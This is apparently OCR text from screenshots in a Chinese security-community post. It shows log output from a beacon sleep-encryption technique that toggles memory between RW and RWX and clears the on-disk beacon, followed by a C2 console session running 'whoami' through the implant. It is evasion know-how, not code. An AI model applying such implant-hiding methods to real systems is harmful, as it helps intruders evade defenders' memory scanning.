 hooked succeed
shellcode的真实地址：4a0000调用sleep，休眠时间：60000
BaseAddr = 00000000004A0000
BaseAddr = 0000000002B90000
BaseAddr = 0000000002F90000
FileBeacon Address at 0x0000000002B90000
Beacon Address at 0x0000000002F90000
文件形式beacon已清除
shellcode 地址：4a0000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep，休眠时间：10000
Beacon已加密并将内存页属性调整为 RW.
奇安信攻防社区
external inter... listener user computer note process pid arch
192.16... 192.16... https ga0weI03 GA0WEI Bid: 56... AvoidR... 44512 x64 2s
Event Log X Beacon 192.168.128.1@44512 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
[GA0WEI] ga0weI03/44512 (x64) Bid: 564443100 NT: 6.2
beacon>